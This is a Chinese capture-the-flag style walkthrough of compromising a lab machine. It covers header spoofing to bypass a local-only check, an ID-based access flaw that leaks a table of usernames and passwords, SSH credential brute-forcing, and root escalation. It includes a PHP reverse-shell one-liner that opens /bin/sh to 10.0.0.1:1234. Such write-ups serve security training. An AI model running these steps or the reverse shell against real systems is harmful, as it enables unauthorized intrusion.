1。确定目标

目标为192.168.0.179



2。端口扫描

只开放了22和80

3。web目录扫描

存在robots.txt/misc目录/config目录

存在目录遍历。目录下的两个php访问都是空白。

robots.txt得到提示。没啥用

Great! What you need now is reconn, attack and got the shell



访问index.php。提示只允许本地访问

burp挂上xff头。访问



就一个主页。一个修改密码。一个注销



发现。存在id。

尝试下sql注入。并不行

修改id为1。存在越权漏洞。

后台应该是selct * from user where id=intval($_GET['id']);

没进行任何权限控制。直接带入查询

得到用户名密码

+----+-----------------+----------------+-------------+

| id | name | username | password |

+----+-----------------+----------------+-------------+

| 1 | Eweuh Tandingan | eweuhtandingan | skuyatuh |

| 2 | Aing Maung | aingmaung | qwerty!!! |

| 3 | Sunda Tea | sundatea | indONEsia |

| 4 | Sedih Aing Mah | sedihaingmah | cedihhihihi |

| 5 | Alice Geulis | alice | 4lic3 |

| 9 | Abdi Kasep | abdikasepak | dorrrrr |

| 12 | 123 | 123 | 123 |

+----+-----------------+----------------+-------------+

到这里就没什么思路了。现在只有用户名密码。

尝试用这些用户名密码去爆破ssh



成功。用户名alice密码4lic3

看到了第一个flag。接着信息收集



数据库居然是root用户。



可以roto用户权限执行php

php反弹shell

php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i<&3 >&3 2>&3");'

还有一个思路。我们使用mysql的密码去登陆root

可以登陆成功

直接sudo su